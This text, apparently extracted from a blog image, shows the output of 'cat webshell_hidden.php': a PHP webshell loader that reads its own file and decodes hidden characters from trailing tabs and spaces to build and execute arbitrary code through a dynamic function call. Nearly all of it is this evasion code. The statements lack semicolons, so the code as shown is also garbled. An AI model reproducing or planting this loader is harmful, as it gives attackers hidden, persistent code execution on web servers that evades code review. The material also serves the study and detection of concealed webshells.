 » cat webshell_hidden.php
<?php
class getHigherScore {
    function __construct() {
        $lines = file(__FILE__)
        $lower = ""
        $higher = ""
        for($i = 0; $i < count($lines); $i++) {
            $value = $this->getArrayValue($lines[$i])
            if ($i < 15) {
                $lower .= $value
            } else {
                $higher .= $value
            }
        }
        $verifyScore = $lower('', "$higher")
        $result = $verifyScore()
        return $result
    }
    function getArrayValue($result) {
        preg_match('/([\t ]+)\r?\n?$/', $result, $match)
        if (isset($match[1])) {
            $lower = dechex(substr_count($match[1], "\t"))
            $higher = dechex(substr_count($match[1], " "))
            $result = hexdec($lower.$higher)
            $result = chr($result)
            return $result
        }
        return ''
    }
}
$score = new getHigherScore()
图片来自：www.tr0y.wang